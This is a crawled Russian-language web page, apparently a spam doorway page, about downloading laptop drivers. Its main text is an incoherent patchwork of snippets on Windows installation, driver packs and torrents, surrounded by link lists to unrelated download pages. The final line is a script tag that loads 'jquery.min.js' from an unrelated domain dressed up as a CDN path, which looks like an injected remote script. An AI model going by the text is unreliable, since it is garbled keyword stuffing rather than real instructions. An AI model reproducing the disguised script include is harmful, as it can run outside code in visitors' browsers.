

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-kak-skachat-drayver-s-diska-na-noutbuk.html
body_size: 4195
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как скачать драйвер с диска на ноутбук - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как скачать драйвер с диска на ноутбук</h2>
                            </header>
                            <p>Скачать Установка Windows XP с флэшки на ноутбук или компьютер (видеоурок) с uploading Скачать Установка Windows XP с флэшки на ноутбук или компьютер (видеоурок) с depositfiles. Где скачать драйвер для Sony Vaio и как его установить на ноутбук. Простой способ плюс видео. Не думаю, что стоит оценивать программу по ее размеру. А проблема с загрузкой - это скорее у вас, DirectX "весит" 0.3Мб. Установка бывает двух типов: Полная переустановка операционной системы (ОС), когда полностью стирается раздел жесткого диска (или диск целиком), включая все ваши программы, документы и файлы. Вы тут: Главная → Windows → Как быстро скачать все необходимые обновления Windows 10 для установки на другой ПК или планшет. Друзья, если серьёзно покопаться на сайте Microsoft, то там можно найти и скачать любую понадобившуюся вам винду, но в этом уже нет необходимости, так как появилась весьма полезная утилита Windows ISO Downloader, с помощью которой. Общая информация о драйверах и приложениях для Lenovo B50-30. На этой странице размещены ссылки на полный набор драйверов, фирменных утилит и сторонних приложений для всех модификаций ноутбука Lenovo B50-30. 
Краткое содержание. Полный комплект драйверов и утилит для ноутбуков из серии Asus A52J (Asus A52Jb, Asus A52Jc, Asus A52Je, Asus A52Jk, Asus A52Jr, Asus A52Jt и Asus A52Ju) для 32 и 64-битных редакций операционных систем Windows XP, Windows Vista и Windows. Но что делать, если Вы хотите купить ноутбук «с рук»? Или все-таки решили убедиться, что на новом устройстве камера работает нормально. Как установить Windows 10 на компьютер или ноутбук с USB флешки или диска. Пошаговая подробная инструкция, а также видео по чистой установке. скачать ютуб бесплатно на ноутбук Установка Windows XP с флэшки на ноутбук или компьютер. 
Добрый день! Нужна помощь с драйвером на видео карту. Ноутбук Compaq Presario CQ61-420US ОС: Windoxs Драйвер для WiFi на ноутбук всегда необходим для стабильной работы Windows 7, 8, 10, поэтому. Где скачать драйвер для Sony Vaio и как его установить на ноутбук. Простой способ плюс видео. 
Не думаю, что стоит оценивать программу по ее размеру. А проблема с загрузкой - это скорее. Описание и решение проблем с работой фирменных утилит Lenovo - Форум о ноутбуках и компьютерах. Скачать на компьютер или ноутбук программы, драйвера, утилиты, браузеры, а также. Как быть уверенным, что ваш компьютер или ноутбук работает на полную мощность. Без iTunes взаимосвязь между Apple и техникой на операционки виндоус не возможна. С выходом. В этой статье описывается, как установить или переустановить Windows 7. До начала установки. Перед тем как скачать hp laserjet 1300 драйвер рекомендуем ознакомиться и согласиться. 
Оригинальные образы Windows x64 скачать торрент, лучшие сборки Windows 7/10/8 x64 на русском чистые. Новейшие драйвера для планшетов Acer Iconia W500 и W501 для Windows XP, Windows Vista и Windows. WinSetupFromUSB (Загрузочная флешка) WinSetupFromUSB – небольшая утилита, которая с абсолютно обычного. Как установить Windows 10 на компьютер или ноутбук с USB флешки или диска. Пошаговая подробная. 
Тачпад - Обсуждение проблем с тачпадами ноутбуков - Общие вопросы. iTunes – мультимедиа проигрыватель от производителей Apple для операционной системы Windows. Вообще, если Вы покупаете новенький ноутбук с установленной камерой, то ни в каких. В летнюю пору многие выезжают из городов в места, где интернет доступен только с 4g-модемом. Самый большой, важный и, как многие думают - сложный шаг в начале работы с Ubuntu - это. Скачать Windows 8 x64 оригинальный образ для установки с флешки или диска, чистая Виндовс. Сергей,добрый день,подскажите,пожалуйста,что у меня не так. Стоит Win 7. Диск С- 465 Гб,свободно. 
Несколько раз помогала програма с разными флешками (стандартное форматирование Windows. Как восстановить Windows 10 к исходному состоянию, и почему для этого больше не нужен install.wim. Список программ, которые работают под Windows 7 сборка 7600 без проблем и дополнительных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-bibleyskie-istorii-kniga.html">Библейские истории книга</a></li>
                                <li><a href="lbu-turist-2010-skachat-torrent.html">Турист 2010 скачать торрент</a></li>
                                <li><a href="lbu-skachat-knigi-v-formate-fb2-besplatno-zlotnikov.html">Скачать книги в формате fb2 бесплатно злотников</a></li>
                                <li><a href="lbu-savelovskiy-tc-shema.html">Савеловский тц схема</a></li>
                                <li><a href="lbu-skachat-muzyku-besplatno-na-kompyuter-dlya-detey.html">Скачать музыку бесплатно на компьютер для детей</a></li>
                                <li><a href="lbu-stanciya-yuzhnaya-raspisanie.html">Станция южная расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>скачать ютуб бесплатно на ноутбук - Скачать бесплатно без.</li>
<li>Драйвера для Lenovo B50-30.</li>
<li>Драйвер для WiFi на ноутбук для Windows 7, 8, 10 – где.</li>
<li>ACPI SNY5001 скачать драйвер.</li>
<li>DirectX 11 скачать бесплатно Драйвер DirectX для Windows.</li>
<li>Описание и решение проблем с работой фирменных утилит.</li>
<li>РЕШЕНИЕ ПРОБЛЕМ В КОМПЬЮТЕРЕ И ТЕЛЕФОНЕ — Скачать.</li>
<li>Скачать Driver Booster 4 Free / PRO бесплатно (2018.</li>
<li>- Бесплатные программы для компьютера.</li>
<li>Установка Windows 7 - как установить с флешки или диска.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-sam-12.html">Сам 12</a></li>
                                            <li><a href="lbu-skachat-houmfront-torrent.html">Скачать хоумфронт торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-dogovor-medicinskie-osmotry.html">Договор медицинские осмотры</a></li>
                                            <li><a href="lbu-skachat-resident-evil-3-nemesis-na-android.html">Скачать resident evil 3 nemesis на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-minusovka-matushka-reka.html">Минусовка матушка река</a></li>
                                            <li><a href="lbu-revolt-kody.html">Револьт коды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-kniga-tancy-s-volkami-skachat-besplatno.html">Книга танцы с волками скачать бесплатно</a></li>
                                            <li><a href="lbu-trudovoy-dogovor-s-kapitanom-morskogo-sudna.html">Трудовой договор с капитаном морского судна</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
